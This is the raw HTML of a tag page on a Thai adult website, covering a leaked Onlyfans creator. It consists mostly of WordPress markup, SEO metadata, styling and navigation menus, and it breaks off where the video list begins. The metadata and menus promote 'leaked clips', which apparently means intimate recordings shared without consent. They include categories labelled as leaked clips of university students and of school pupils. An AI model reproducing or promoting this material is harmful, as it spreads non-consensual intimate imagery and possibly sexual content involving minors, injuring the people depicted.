

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--12cmb2ccf5rsb7e.net/tag/onlyfans-angsananews/
body_size: 12324
content:
<!DOCTYPE html>
<html lang="th" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
			<link rel="icon" href="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/11/tad-logo.png">
		<!-- Meta social networks -->
		<!-- Google Analytics -->
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WPDFEZKXQ0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WPDFEZKXQ0');
</script>	<!-- Meta Verification -->
		
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Onlyfans angsananews - จุดกางแตด</title>
<meta name="description" content="ดูคลิปหลุด Onlyfans angsananews บนเว็บดูคลิปหลุดยอดนิยมอย่าง จุดกางแตต ที่มีคลิปหลากหลายแนวให้เลือกรับชม"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://xn--12cmb2ccf5rsb7e.net/tag/onlyfans-angsananews/" />
<meta property="og:locale" content="th_TH" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Onlyfans angsananews - จุดกางแตด" />
<meta property="og:description" content="ดูคลิปหลุด Onlyfans angsananews บนเว็บดูคลิปหลุดยอดนิยมอย่าง จุดกางแตต ที่มีคลิปหลากหลายแนวให้เลือกรับชม" />
<meta property="og:url" content="https://xn--12cmb2ccf5rsb7e.net/tag/onlyfans-angsananews/" />
<meta property="og:site_name" content="จุดกางแตด.net" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Onlyfans angsananews - จุดกางแตด" />
<meta name="twitter:description" content="ดูคลิปหลุด Onlyfans angsananews บนเว็บดูคลิปหลุดยอดนิยมอย่าง จุดกางแตต ที่มีคลิปหลากหลายแนวให้เลือกรับชม" />
<meta name="twitter:label1" content="Videos" />
<meta name="twitter:data1" content="2" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://xn--12cmb2ccf5rsb7e.net/#organization","name":"\u0e08\u0e38\u0e14\u0e01\u0e32\u0e07\u0e41\u0e15\u0e14.net"},{"@type":"WebSite","@id":"https://xn--12cmb2ccf5rsb7e.net/#website","url":"https://xn--12cmb2ccf5rsb7e.net","name":"\u0e08\u0e38\u0e14\u0e01\u0e32\u0e07\u0e41\u0e15\u0e14.net","publisher":{"@id":"https://xn--12cmb2ccf5rsb7e.net/#organization"},"inLanguage":"th"},{"@type":"CollectionPage","@id":"https://xn--12cmb2ccf5rsb7e.net/tag/onlyfans-angsananews/#webpage","url":"https://xn--12cmb2ccf5rsb7e.net/tag/onlyfans-angsananews/","name":"Onlyfans angsananews - \u0e08\u0e38\u0e14\u0e01\u0e32\u0e07\u0e41\u0e15\u0e14","isPartOf":{"@id":"https://xn--12cmb2ccf5rsb7e.net/#website"},"inLanguage":"th"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="จุดกางแตด &raquo; ฟีด" href="https://xn--12cmb2ccf5rsb7e.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="จุดกางแตด &raquo; ฟีดความเห็น" href="https://xn--12cmb2ccf5rsb7e.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="จุดกางแตด &raquo; Onlyfans angsananews ฟีดป้ายกำกับ" href="https://xn--12cmb2ccf5rsb7e.net/tag/onlyfans-angsananews/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ftt-styles-css' href='https://xn--12cmb2ccf5rsb7e.net/wp-content/themes/famoustube/css/theme.min.css?ver=1.1.8.1669810294' type='text/css' media='all' />
<link rel='stylesheet' id='ftt-body-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ftt-custom-style-css' href='https://xn--12cmb2ccf5rsb7e.net/wp-content/themes/famoustube/css/custom.css?ver=1.1.8.1669810294' type='text/css' media='all' />
<script type="text/javascript" src="https://xn--12cmb2ccf5rsb7e.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xn--12cmb2ccf5rsb7e.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://xn--12cmb2ccf5rsb7e.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xn--12cmb2ccf5rsb7e.net/wp-json/wp/v2/tags/2000" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xn--12cmb2ccf5rsb7e.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style type="text/css">
		.logo-word-2,
		.header-search #searchsubmit,
		.video-block .video-debounce-bar,
		.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {
			background-color: #ff9900;
		}
		a,
		a:hover,
		ul#menu-footer-menu li a:hover,
		.required,
		#show-sharing-buttons:hover i,
		.tags-letter-block .tag-items .tag-item a:hover,
		.post-like a:hover i {
			color: #ff9900;
		}
		.pagination-lg .page-item:first-child .page-link,
		.pagination-lg .page-item:last-child .page-link {
			border-color: #ff9900!important;
			color: #ff9900;
		}
		.navbar li.active a,
		#video-tabs button.tab-link.active,
		#video-tabs button.tab-link:hover {
			border-bottom-color: #ff9900!important;
		}
		.btn,
		.btn-primary,
		.post-navigation a,
		.btn:hover {
			background-color: #ff9900!important;
			color: #000000!important;
			border-color: #ff9900!important;
		}
		.page-item.active .page-link {
			background-color: #ff9900!important;
			border-color: #ff9900!important;
			color: #000000!important;
		}
		@-webkit-keyframes glowing {
			0% { border-color: #ff9900; -webkit-box-shadow: 0 0 3px #ff9900; }
			50% { -webkit-box-shadow: 0 0 20px #ff9900; }
			100% { border-color: #ff9900; -webkit-box-shadow: 0 0 3px #ff9900; }
		}

		@-moz-keyframes glowing {
			0% { border-color: #ff9900; -moz-box-shadow: 0 0 3px #ff9900; }
			50% { -moz-box-shadow: 0 0 20px #ff9900; }
			100% { border-color: #ff9900; -moz-box-shadow: 0 0 3px #ff9900; }
		}

		@-o-keyframes glowing {
			0% { border-color: #ff9900; box-shadow: 0 0 3px #ff9900; }
			50% { box-shadow: 0 0 20px #ff9900; }
			100% { border-color: #ff9900; box-shadow: 0 0 3px #ff9900; }
		}

		@keyframes glowing {
			0% { border-color: #ff9900; box-shadow: 0 0 3px #ff9900; }
			50% { box-shadow: 0 0 20px #ff9900; }
			100% { border-color: #ff9900; box-shadow: 0 0 3px #ff9900; }
		}

	</style>
	<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="จุดกางแตด - เว็บดูคลิปหลุดมาใหม่ จากทั่วสารทิศในไทย XXX คู่เทพแจ่มๆ ไลฟ์สดกลุ่มลับล็อคห้อง ก็มีให้ชมกันแบบฟรีๆโดยไม่เสียอะไรเลย เชื่อมันในคุณภาพได้อย่างเต็มหัวใจ">
		<style type="text/css" id="wp-custom-css">
			@media only screen and (min-width: 84.001em){
	.home .video-loop > div > div, .related-videos > div > div, .archive .video-loop > div > div >div>div {
			max-width: 25%!important;
	}
}

.menu-list {
	margin-top: 2rem;
	text-align: center;
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
}

.menu-list a.btn-menu{
		margin-top: 0.5rem;
		margin-right: 0.5rem;
    color: #eee;
		padding: 1rem;
		background-color: hsla(0,0%,100%,0.05) !important;
		border: 1px solid hsla(0,0%,100%,0.1) !important;
	  border-radius: 1rem !important;
		padding: 0.4em 0.8em;
		font-size: 1rem;
		text-decoration: none;
}

.menu-list a.btn-menu:hover{
		transition: all 200ms linear;
    border: 1px solid hsla(0,0%,100%,1.0) !important;
}

.navbar-expand-md .navbar-nav .nav-link{
	padding: 1.5rem;
}

.tad-cen{
	margin-top: 1rem;
	margin-bottom: 1rem;
	text-align: center;
}

.tad-img-responsive{
    width: 48.5%;
    max-width: 720px;
}

@media only screen and (max-width: 1023px){
	.tad-img-responsive{
		width: 100%;
	}
}

.bn-bottom{
	display: flex;
	flex-direction: column;
}
		</style>
		</head>  <body class="archive tag-onlyfans-angsananews tag-2000 wp-embed-responsive wp-theme-famoustube group-blog hfeed"> <div class="site" id="page">  	<!-- ******************* The Navbar Area ******************* --> 	<div id="wrapper-navbar" itemscope itemtype="http://schema.org/WebSite"> 		<a class="skip-link sr-only sr-only-focusable" href="#content">Skip to content</a> 		<div class="logo-search d-flex"> 			<div class="container d-flex align-items-center justify-content-between"> 				<!-- Menu mobile --> 				<button class="navbar-toggler hamburger hamburger--slider" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation"> 					<span class="hamburger-box"> 						<span class="hamburger-inner"></span> 					</span> 				</button> 				<!-- Your site title as branding in the menu --> 														<a class="logo-img" rel="home" href="https://xn--12cmb2ccf5rsb7e.net/" title="จุดกางแตด"><img src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/11/judkangtad-logo-1.png" alt="จุดกางแตด"></a> 				<!-- end custom logo -->  				<div class="search-menu-mobile">     <div class="header-search-mobile">         <i class="fa fa-search"></i>         </div>	 </div>  <div class="header-search">     <form method="get" id="searchform" action="https://xn--12cmb2ccf5rsb7e.net/">                             <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />                          <button class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" ><i class="fa fa-search"></i></button>          </form> </div>							</div> 		</div> 		<nav class="navbar navbar-expand-md navbar-dark"> 			<div class="container"> 				<!-- The WordPress Menu goes here --> 				<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="menu-main" class="navbar-nav ml-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5513 nav-item"><a title="คลิปหลุด" href="https://xn--12cmb2ccf5rsb7e.net/" class="nav-link">คลิปหลุด</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5515 nav-item"><a title="คลิปหลุด Onlyfans" href="https://xn--12cmb2ccf5rsb7e.net/category/onlyfans/" class="nav-link">คลิปหลุด Onlyfans</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5516 nav-item"><a title="คลิปหลุด Mlive" href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94mlive/" class="nav-link">คลิปหลุด Mlive</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6486 nav-item"><a title="ห้องเชือด" href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%AB%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%94/" class="nav-link">ห้องเชือด</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6488 nav-item"><a title="คลิปหลุดนักศึกษา" href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2/" class="nav-link">คลิปหลุดนักศึกษา</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6487 nav-item"><a title="คลิปหลุดนักเรียน" href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/" class="nav-link">คลิปหลุดนักเรียน</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5519 nav-item"><a title="หนังโป๊จีน" href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%88%e0%b8%b5%e0%b8%99/" class="nav-link">หนังโป๊จีน</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5520 nav-item"><a title="หนังโป๊ไทย" href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%84%e0%b8%97%e0%b8%a2/" class="nav-link">หนังโป๊ไทย</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-10097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10097 nav-item"><a title="คลิปหลุด Onlyfans" href="https://onlyporn.fan/" class="nav-link">คลิปหลุด Onlyfans</a></li> </ul></div>			</div><!-- .container --> 		</nav><!-- .site-navigation --> 	</div><!-- #wrapper-navbar end --> <div class="container"> 	<div class="menu-list"> 	<a href="https://xn--12cmb2ccf5rsb7e.net/" class="btn-menu">คลิปหลุด</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/onlyfans/" class="btn-menu">คลิปหลุด Onlyfans</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94mlive/" class="btn-menu">คลิปหลุด Mlive</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2/" class="btn-menu">คลิปหลุดนักศึกษา</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/" class="btn-menu">คลิปหลุดนักเรียน</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87av/" class="btn-menu">หนังav</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/porn/" class="btn-menu">PORN</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%88%e0%b8%b5%e0%b8%99/" class="btn-menu">หนังโป๊จีน</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%84%e0%b8%97%e0%b8%a2/" class="btn-menu">หนังโป๊ไทย</a> </div> </div> <div id="content"> 	<div class="container"> 		<div class="page-header"> 			<h1 class="widget-title mt-4">Onlyfans angsananews porn videos</h1> 			    <div id="filters">                 <div class="filters-select">คลิปหลุดมาใหม่            <div class="filters-options">                                 	                     <span><a class="" href="/tag/onlyfans-angsananews/?filter=latest">คลิปหลุดมาใหม่</a></span>                     <span><a class="" href="/tag/onlyfans-angsananews/?filter=most-viewed">ยอดวิวสูงสุด</a></span>                     <span><a class="" href="/tag/onlyfans-angsananews/?filter=longest">Longest videos</a></span>			                     <span><a class="" href="/tag/onlyfans-angsananews/?filter=popular">Popular videos</a></span>			                     <span><a class="" href="/tag/onlyfans-angsananews/?filter=random">Random videos</a></span>	                             </div>         </div>     </div> 		</div> 		<div class="video-loop mh800"> 			<div class="row no-gutters"> 				<div class="col-12"> 					<div class="row no-gutters"> 						<div class="order-1 order-sm-1 order-md-1 order-lg-1 